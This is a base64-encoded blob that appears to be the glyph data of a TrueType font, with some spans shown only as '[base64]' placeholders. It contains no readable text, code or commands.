IsclFldHRlUf5eeFJ5AUMFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQAAAAIAmP/sBJMETgAfACgAACUOASMiLgQ1ND4EMzIeAh0BIREeATMyNjcBIgYHESERLgEEFlW6Y0iHdGBEJSlJY3WAQme0hk79ADeMTl65Wf6QS405Ahw1iV41PShKZn2PTU2PfWZKKFKQxnUv/rgzOzs/AypBOf7rAR40Pf//AFb/9QTjBZsAJwHB/90ChgAnAXQAvwAAAAcByAKYAAAAAP//AF//9QVnBbQAJwHDABoClAAnAXQBYgAAAAcByAMcAAAAAP//AGD/9QVjBaQAJwHFAAUCjwAnAXQBRQAAAAcByAMYAAAAAP//AFn/9QUkBaQAJwHHABYCjwAnAXQA8gAAAAcByALZAAAAAAACAG3/6wOaBewAJgA8AAABMhYXLgMjIgYHJz4DMzIeARIdARQOAiMiLgI9ATQ+AhciDgIdARQeAjMyPgI9AS4DAfNEgzAJOlNnNz9xPAwZND5MMHmwdDg3aJdhYZdoNjRkkW89WDgbGzhXPD1YOBoDGzZVA/5NRG6xfEMgG5cMGRMNdtj+zrs7iu6vZFCOwXEXabSES5g3XntEF0yJZz1IfalhQhlJQi8AAAAAAQCg/ysESwWwAAcAAAUjESERIxEhBEux/bexA6vVBe36EwaFAAAAAAEAUP7zBAUFsAAMAAAJASEVITUJATUhFSEBAwz+DQLs/EsCAv3+A3H9VwH0AkH9SpiPAswC0pCY/UIAAAEAogKLA18DIgADAAABITUhA1/9QwK9AouXAAABAEkAAAQWBbAACAAACQEzASMDIzUhAfwBZrT+K4TUoAEhATwEdPpQAnSaAAMAYP/[base64]/LkhZV0oWKhVJV1lILkBskFFRkGxALkhZV0kVKhZKV1lILj9skVEAAf/d/ksCQwYVABwAAAUUBiMiJic3HgEzMjY1ETQ2MzIWFwcuASMiBhURAVOSghowGBAMKAw4PpyIID0fFw0kF0hJa6mhCgqRBQhVXQUZr7gMCY4FBm1i+ucAAAACAGcBGAN5A/[base64]/efv6kAayCVmWe7X4BawGP8zu4oP+hAQY7y6H/AAD//wBGAAIDAwQ9AGYAHgBhQAA5mgAHAYb/pP13//8AiAABA1gEUABmACAAc0AAOZoABwGG/+b9dgACADQAAANWBbAABQAJAAABMwkBIwkBAxsBAYKEAVD+tIX+rwGP2+DbBbD9J/0pAtcCAf3//f8CAQAAAP//ALMApwGaBPUAJwAQACQAsgAHABAAIwQkAAAAAgBuAnkCBQQ6AAMABwAAEyMRMwEjETPyhIQBE4SEAnkBwf4/AcEAAAEAWP9fAT8A7wALAAAlFA4CByc+AT0BMwE/ECExImMgH6igKFdWTh5IOndFUgAAAAIAKAAAA1QGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEhIxEztY2NMFmAUD9yPx4jaDlkUa+vAe2ysgOrj15cjmEyIxqcEiBqbF6P/[base64]/htATXEBewBNm/8XH40MzExBdABFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUMVA6ICA6UDFwMFE6ICA6UTD+uAIlSU0mPhANRi1NTgFIRU5ORXBFTk5FAU/+hig/LBhRUy8sNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqksJyYuAgNKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/BX5fvx++vwV+QAFAFz91QfXCHMAAwApAC0AMQA1AAAJAwU0PgI3PgM1NC4CIyIOAgczPgMzMhYVFAYHDgMVFyMVMwMzFSMDMxUjBBgDv/xB/EQEDwUPGRUiPC0bK1F2SkBuUzABywERHSQUOTg1KCM0IhHKyspLBAQCBAQGUvwx/DEDz/EZKCEcDhI0P0opQGdJJx5BZUYbJxkMQDQ0TRoZKzNCMFuq/UwECp4EAAIAVf/1AkwDIAAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1AkwkQlw4OF1DJSVCXDg4XUIllTUyMDc4MTA1AUVWflMpKVN+VopVf1QpKVR/VQ9kXFxkp2VdXWUAAf/G/t8CbgNBABUAAAMzMh4CFRQOAiMnMj4CNS4BKwE6rXm9gkM1ZpZhAkFXNRYBnqutA0FOldaIgsuLSZM5aJNaytUAAAAAAv98BNEC7AaCAAYACgAAASMnByMTMwUjAzMC7LiJirb6i/68gq67BNGengEHWAECAAAAAAIAdgTkA+gGlQAGAAoAAAEzEyMnByMBMwMjAXKM+riIibkCtryvgwXq/vqengGx/[base64]/[base64]/[base64]/fsuPTgP0/KM3aJNdQcDNAAEAgwAAAy0EjQALAAABIREhFSERIRUhESEC5P5PAfr9VgKk/gwBsQIO/omXBI2Z/rIAAAABAIMAAAMYBI0ACQAAASERIxEhFSERIQLW/l2wApX+GwGjAfP+DQSNmf6YAAEAYP/wA6EEnQAvAAAlDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAjMyPgI3NSM1IQOgEDhaglljpXhDOm+haF6NYTgLsAceNU02Q2I/HidIZj8xRS4dCt0BjJYYOjIiS4/OhFSEz49LN2KIUC5POyE3Z5ZfVmGXZzYPFhoL7pAAAAEAgwAAA8EEjQALAAAhIxEhESMRMxEhETMDwbD+IrCwAd6wAfL+DgSN/f0CAwAAAAEAiwAAATwEjQADAAAhIxEzATyxsQSNAAEAM//wAuEEjQAVAAABMxEUDgIjIi4CNTMUHgIzMjY1Ai6zMll6SEuBXzaxGi9AJ0ZUBI38xVODXDAqVYNZNEowFmphAAAAAAEAgwAAA8EEjQAMAAABBxEjETMRNwEzCQEjAah1sLBiATzW/nYBpNUB/4P+hASN/eSBAZv9+/14AAAAAAEAgwAAAxUEjQAFAAAlIRUhETMBMwHi/W6wl5cEjQAAAQCDAAAEtASNAA4AAAkCMxEjERMBIwETESMRAWcBNQE05K8R/saB/sUSrwSN/HEDj/tzAZEB8fx+A33+FP5vBI0AAAABAIMAAAPABI0ACQAAISMBESMRMwERMwPAsP4jsLAB3bADbPyUBI38kwNtAAIAYv/[base64]/82A8YEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUnNCYjIg4CHQEUHgIzMjY1A79fV7124i8xX6B0QEBzn19ioXI+roh9O15EJCVEXzt8hwIkpvNGoG/FC06R0YRDhNGTTk6T0YQCxtI2Z5hjRWOZaDbTxwACAIMAAAOUBI0ADgAbAAABIxEjESEyFhUUBgcTFSMBMzI+AjU0LgIrAQICzrEBarjCZFztvf5duDJMMxoXME02uQHB/j8Ejbisc58q/h0KAlgfNkorLk43HwAAAAEASv/[base64]/T8DAP0mQAAAAEAb//wA3wEjQAXAAABERQOAiMiLgI1ETMRFB4CMzI2NREDfD9qj09Ujmk7rh84UDFidASN/PRklmUyMmWWZAMM/PRBXj0eeYEDDAABACMAAAPDBI0ACAAAARc3EzMBIwEzAd4VFf69/oKk/oK+ASRVUwNr+3MEjQAAAAABAD0AAAUPBI0AEAAAARc3EzMTFzcTMwMjCwEjAzMBiAQFyZzFAwSer/WlzdSk860BJioaA3f8hhEmA2X7cwN9/IMEjQAAAAABADMAAAOkBI0ACwAAARMzCQEjCwEjCQEzAejf0f66AVLS6ObRAU7+uNAC2gGz/b79tQG7/kUCSwJCAAABABwAAAONBI0ACAAAARMzAREjEQEzAdTzxv6dsf6jxgJoAiX9Df5mAaYC5wAAAAABAE4AAANYBI0ACQAAJSEVITUBITUhFQEdAjv89gIo/dwC85eXfAN4mXkAAAIAZf/wAy8EnQAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1Ay8zXYNRUIReNDNeg1BRhF4zsV1YVl5gVlhbAfGDwX8+Pn/Bg66DwH49PX7Agxymo6Om5aeoqKcAAQCRAAACUgSQAAYAACEjEQU1JTMCUrL+8QGoGQOvY5+lAAAAAQBSAAADSgSdACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQNK/R0BZy89JA4WKjwlNUwwF7EyYIxbT35XLyE5TS3+9QILgwGdNFRHPR4nRTIdIDlRMUyHZTsxWXtKN2ZlZzf+6QAAAAEAU//[base64]/voBBnMDFP0QAekcAAAAAQB6//ADRQSNACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAgeaOQJA/lUcHFU5TnxXLixYhltFfGE+BqkLZE4tQy0XGzNLLyEwJR8QAkMCSqL+3xAgNmWRWlGNaT0qUntRW1YjQVk2M1U+IwsTGQ4AAAACAHH/8AM9BJMAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgKbDGOIVSkEJnNIUndMJS5ahFZbiFotFDBQd6NrrCA6MSYMHzRCJCtDLhkWLEMEk5w2YIRNMUJAbI1MVJFsPUh8pV1UWaWRdlUv/dgUJDIdLkpxTCckQVg0MlhCJgAAAAABAEsAAANDBI0ABgAACQEjASE1IQND/kS6Abv9wwL4BCT73AP0mQAAAwBm//[base64]//6AyIEnQAhADYAACUyPgI3DgEjIi4CNTQ+AjMyHgIdARQOBCsBNRMyPgI3NTQuAiMiDgIVFB4CAQdhhVQpBSNrSVN3TiUuWYRWXodXKhQvUHikbA2/HjgwJgweM0IjKkItGBUsQZIzWntJLDlAa45OVJRvQUqBrGNFVqOPd1YvmAF/[base64]/gDxNyowLTo1lSNCXzw6XD8hFio8JogBQ2wBDz5XITE9TDk2X0cqIT5YNihHRUYokQAAAAABAEX/9QJIAyAAMAAAEzMyNjU0JiMiBhUjND4CMzIeAhUUBgceARUUDgIjIi4CNTMUFjMyNjU0JisB8kg5NjA1KjiVJkJaMzhdQiU7OEE8KEdgODBbRiuWOTM2N0E5SAHLPTAsOzErM1E6Hx05VDc3WxkVXkU4VjofGzlYPS08PDM/NAACAEAAAAJhAxUACgAOAAABMxUjFSM1IScBMwEzEQcCDVRUlP7MBQE2l/7FpwoBK4KpqWYCBv4WARcSAAABAFv/9QJTAxUAJgAAGwEhFSEHPgEzMhYVFA4CIyIuAiczHgEzMj4CNTQmIyIOAgdtKgGX/uMQDjwkbXcfPl5AMVlGKwKSBTguGycZCzs5FR8YEggBgwGShKoIFYl5NmJJLB46VTY0LxYmNB8+TQgMDwgAAAIAWf/[base64]/1FApOCAAADAFb/9QJLAyAAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIDNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYCOzUwNj8mQ1w1NltEJj42MDUjPlczNFY+I4Q5Li82NjAvNxAtKiksLCoqLAJDO1gaG2FCOVU5HBw5VTlCYRsaWDs2UjgdHThS/ms0Ojo0NTo6AYsuNzUwLjg4AAAAAAIAUf/[base64]/[base64]/mQBmgBCABkAADceAxUUDgIjIiYnNx4BMzI2NTQuAiflMUQsFCA4SitCVBodDzQhNy0THicVQhtBRkkjM040Gx0PeggTMycbMS4pFAAB/[base64]/eMjISIwGzdUOUNpRyUQKEQz/u4bMkcsK0UxGxsyRisrRjIbA6cqYDYWSYJiORQRMyUXIBMIjpc5eWNALUxkODBQQjMSFjwnJ0AzJxAxl1kWToRfNhT78gYXWzwhOy0aJDdDICI0JBMCpSdKOiMjOkonFipLOSEhOUsqAAD//wBVAAACOQW3AAYAE7UAAAIAawTkAuwG1AAGACYAAAEjJwcjJTM3FA4CIyIuAiMiDgIVJzQ+AjMyHgIzMj4CNQLsnaSlmwEDep4WJjMdHyojJRkMGRQNRRUmMx0ZKScpGAwZFA0E5J6e9OUeOCwaFhsWDRUbDhMeOi0cFhoWDBUaDgAAAQBn/kwD4ARJAC0AABMyHgIfARMzARMeAzM6AT4BNwcOASMiLgInCwEjAQMuAyMiBgc3PgHEP1U5JA9UxbH+364LGRwgEwcWGBYHMQgeCjRKOjAYbNy6AUGICx0lLRsLJAsBDzYESTdRXSfoAeX9L/4iITcoFwIBAp4HCCNEZUMBLf3ZAxYBfSNCMx8EAZQFCgAAAAIAZP/rA8UETgAWACwAACUOASMiLgI9ATQ+AjMyFhc3MwMTIwEUHgIzMj4CNzUuAyMiDgIVAwIsmXVVhVsvL1uFVnOXLRmnXGGm/fYYNlY9NEo0IwwJIjZMMz5WNhjYcXxNisByFYDVmlZ4btL94v3kAfRNh2Q6QW2NTCRKjW9DRXWcVwAAAAACAGb/6wOWBbAAJAA9AAABFSEeAxceAx0BFA4CIyIuAj0BND4CNzYyFy4BJzUTFB4CMzI+Aj0BNC4CJy4BIyIOAhUDMP6UCSQrLRJEc1QwN2iYYWGXaTcyYY1aCAYFSZQ+Pxs4Vz09VzgbGCk2HhAeFkFdOxwFsJQRLzU1GEWIjphUFnLCjlBQjsJyFlykf1MMAQJVp1Fz/E1NiWg9PWiJTRY9a1hFFwYFOmOCSAAAAAIApgAABDcFrwAgACsAAAERIxEhMhYVFAYHHgMdARQWFxUjLgM9ATQuAiMlMzI2NTQuAiMhAV64AcTL02hhNkktFBchvhMVCQEcNUsu/uH5h3MaOFg//vYCdP2MBa/SzHOlMBRDWWs9hj1xJRgUQUU/FII7YEUlnYR8Ol9DJAAAAQCmAAAEbQWwAAwAAAEjESMRMxEzATMJASMB54q3t3ABmuT+MgHw4AKO/XIFsP1+AoL9QP0QAAABAIoAAAOQBgAADAAAASMRIxEzETMTMwkBIwGmarKyauzP/tABX9AB9f4LBgD8jgGs/hP9swAAAAEApgAABFYFsAALAAABESMRMxEzATMJASMBXbe3CgHr5P3gAkDgAqj9WAWw/XkCh/01/RsAAAAAAQCKAAADeQYYAAsAAAEjESMRMxEBMwkBIwE9AbKyATPl/nsBqtgB8/4NBhj8eAGq/g/[base64]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[base64]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[base64]//AHz/7AQuB1UCJgAlAAAABwBzAW4BV///AGD/7ANqBf4CJgBFAAAABwBzAO8AAP//AHz/7AQuB1cCJgAlAAAABwCaAKQBV///AGD/7ANqBgACJgBFAAAABgCaJQAAAP//AHz/7AQuBxkCJgAlAAAABwCdAVYBV///AGD/7ANqBcICJgBFAAAABwCdANcAAP//AHz/7AQuB1cCJgAlAAAABwCbALgBWP//AGD/7ANqBgACJgBFAAAABgCbOQEAAP//AJ0AAAQRB0ICJgAmAAAABwCbAH8BQ///AF//7ASpBgAAJgBGAAAABwFmA3EAAP//AJ0AAAOsBvoCJgAnAAAABwBuAHEBSv//AGP/7ANvBbgCJgBHAAAABgBuQwgAAP//AJ0AAAOsBxoCJgAnAAAABwCcAHABQ///AGP/7ANvBdgCJgBHAAAABgCcQgEAAP//AJ0AAAOsBwQCJgAnAAAABwCdASMBQv//AGP/7ANvBcICJgBHAAAABwCdAPUAAAABAJ3+TwOsBbAAIwAAASERIRUjDgMVFBYzMjY3Fw4BIyIuAjU0NjchESEVIREhA1f9/QJYPxsyKBgcIxsqDgoVQzQjPi0aPEn90AMF/bICAwKh/fydGDI4OyEhJxIIeQ8dGDBHLz99NwWwnv4sAAAAAgBj/mgDbwROADUAQQAAJQ4BBw4DFRQWMzI2NxcOASMiLgI1NDY3LgM9ATQ+AjMyHgIdASEVFBYzMj4CNwEiDgIHITUuAwNmHl9IFyofExwjGyoOChVDNCM+LRomLVqRZTZEb5BNZpBcKv2kg3stSDwyFv7pLk47JAQBqgMVLUyOKk0WFS4xNR0hJxIIeQ8dGDBHLzNlLwQ/d7F3eo/FezZDgr58ZxmunhIhLRsCuBxHeFsYP2lMKgAAAP//AJ0AAAOsB0ICJgAnAAAABwCbAIUBQ///AGP/7ANvBgACJgBHAAAABgCbVwEAAP//AHz/7AQsB1cCJgApAAAABwCaAJgBV///AGH+VgNuBgACJgBJAAAABgCaOgAAAP//AHz/7AQsBy8CJgApAAAABwCcAJcBWP//AGH+VgNuBdgCJgBJAAAABgCcOQEAAP//AHz/7AQsBxkCJgApAAAABwCdAUoBV///AGH+VgNuBcICJgBJAAAABwCdAOwAAP//AHz99gQsBcQCJgApAAAABwGRAVX+l///AGH+VgNuBpMCJgBJAAAABwGbAOsAWP//AJ0AAARWB0ICJgAqAAAABwCaAL4BQv//AIQAAANaB0ECJgBKAAAABwCaABEBQf///9IAAAIuBy4CJgArAAAABwCg/1EBRv///8IAAAIeBeoCJgCKAAAABwCg/0EAAv///9IAAAI4BvoCJgArAAAABwBu/1UBSv///8IAAAIoBbYCJgCKAAAABwBu/0UABv///9UAAAIsBxoCJgArAAAABwCc/1QBQ////8UAAAIcBdcCJgCKAAAABwCc/0QAAAABABb+TwFcBbAAGgAAISMOAxUUFjMyNjcXDgEjIi4CNTQ2NxEzAVwhGzIoGBwjGyoOChVDNCM+LRpBTrcYMjg7ISEnEgh5Dx0YMEcvQoA4B